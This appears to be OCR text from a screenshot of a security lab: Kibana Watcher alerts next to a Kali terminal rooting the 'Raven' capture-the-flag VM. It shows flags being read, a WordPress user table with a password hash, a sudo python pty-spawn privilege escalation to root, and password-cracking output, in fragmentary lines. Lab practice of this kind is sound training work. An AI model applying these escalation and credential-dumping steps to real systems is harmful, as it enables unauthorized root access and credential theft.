 ml-lab-b88df640-b1aa-45a4-a5c4-29a906ab215a.australiaeast.c...
Kibana
[Metricbeat Sys
[Filebeat System
Discover - Kiban
Not secure
192.168.1.100:5601/app/kibana#/management/elasticsearc
D
Management / Watcher
Elasticsearch
Index Management
Index Lifecycle Policies
Rollup Jobs
Transforms
Cross-Cluster Replication
Remote Clusters
Watcher
Snapshot and Restore
License Management
8.0 Upgrade Assistant
Kibana
Index Patterns
Saved Objects
Spaces
Reporting
Advanced Settings
Beats
Central Management
Machine Learning
Jobs list
Watcher
Watch for changes or anomalies in your data and take action if ne
Search...
ID Name St
84d23217-958e-4b5d-b330-
c6ee499acb10
CPU Usage Monitor
94379ba2-344b-4684-90b2-
4f1d75d58b2d
Excessive HTTP Errors
fe831deb-2f04-4b68-bcca-
989e3b17cc4d
HTTP Request Size Monitor
Rows per page: 10
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
[CrackSta... /root/Des... michael... Shell No. 1 Shell No. 1 Shell No. 1 01:56 AM
/root/Des
File Edit Search View Document Help
Warning, you a
michael@target1:/var/www$ ls
flag2.txt  html
michael@target1:/var/www$ cat flag2.txt
flag2{fc3fd58dcdad9ab23faca6e9a36e581c}
http://192.168.206.131/wordpress/?page_i
| 4 | 1 | 2018-08-13 01:48:31
| 5 | 1 | 2018-08-12 23:31:59
http://raven.local/wordpress/index.php/20
http://raven.local/wordpress/index.php/20
715dea6c055b9fe3337544932f2941ce
select * from wp_users;
| ID | user_login | user_pass
| 1 | michael | $P$BjRvZQ.VQcGZlDeiK
Shell No.1
File Actions Edit View Help
Matching Defaults entries for steven on raven:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
(ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty; pty.spawn("/bin/sh")'
# whoami
root
# ls -alt
total 8
drwxr-xr-x 5 root root 4096 Jun 24 07:10 ..
drwxr-xr-x 2 root root 4096 Aug 13  2018 .
# cd /root
# ks'^H^H^H^H^H
> ls
>
> ^C
# ls
flag4.txt
# cat f ^H^H
cat: f: No such file or directory
cat: No such file or directory
# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
#
[ERROR] 2020/12/11 01:56:46 [!] parse
[ERROR] 2020/12/11 01:56:47 [!] parse
[ERROR] 2020/12/11 01:56:47 [!] parse
[ERROR] 2020/12/11 01:56:49 [!] parse
[ERROR] 2020/12/11 01:56:50 [!] parse
[ERROR] 2020/12/11 01:56:50 [!] parse
[ERROR] 2020/12/11 01:56:50 [!] parse
"%"
[ERROR] 2020/12/11 01:56:50 [!] parse
[ERROR] 2020/12/11 01:56:50 [!] parse
[ERROR] 2020/12/11 01:56:50 [!] parse
[ERROR] 2020/12/11 01:56:50 [!] parse
[ERROR] 2020/12/11 01:56:51 [!] parse
[ERROR] 2020/12/11 01:56:53 [!] parse
[ERROR] 2020/12/11 01:56:56 [!] parse
Progress: 13058808 / 14344393 (91.04%
root@Ka
Status: Running
Type here to search
9:56 AM
12/11/2020